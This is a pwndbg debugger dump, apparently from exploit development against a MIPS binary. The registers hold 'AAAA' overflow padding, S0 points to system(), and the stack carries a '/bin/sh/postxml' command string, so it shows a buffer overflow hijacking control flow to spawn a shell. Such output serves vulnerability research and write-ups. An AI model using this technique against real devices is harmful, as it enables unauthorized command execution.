 T7 0x400
T8 0x8
T9 0x7f76c8c0 (memcpy) ◂— b 0x7f76c8d8
S0 0x7f78b200 (system) ◂— lui $gp, 2
S1 0x41414141 ('AAAA')
S2 0x41414141 ('AAAA')
S3 0x41414141 ('AAAA')
S4 0x41414141 ('AAAA')
S5 0x7fffed20 ◂— '/bin/sh/postxml'
S6 0x41414141 ('AAAA')
S7 0x41414141 ('AAAA')
S8 0x41414141 ('AAAA')
*FP 0x0
*SP 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
*PC 0x7f74d9e4 ◂— lw $gp, 0x10($fp)
[ DISASM ]
0x7f74d9d0 move $a1, $s3
0x7f74d9d4 move $a2, $s1
0x7f74d9d8 move $t9, $s0
0x7f74d9dc jalr $t9
0x7f74d9e0 move $a0, $s5
► 0x7f74d9e4 lw $gp, 0x10($fp)
0x7f74d9e8 move $a0, $v0
0x7f74d9ec lw $a1, -0x7fac($gp)
0x7f74d9f0 addiu $a2, $zero, 1
0x7f74d9f4 move $t9, $s0
0x7f74d9f8 jalr $t9
[ STACK ]
00:0000│ sp 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
... ↓
04:0010│ s5 0x7fffed20 ◂— '/bin/sh/postxml'
05:0014│ 0x7fffed24 ◂— '/sh/postxml'
06:0018│ 0x7fffed28 ◂— 'postxml'
07:001c│ 0x7fffed2c ◂— 0x6c6d78 /* 'xml' */
[ BACKTRACE ]
► f 0 7f74d9e4
pwndbg>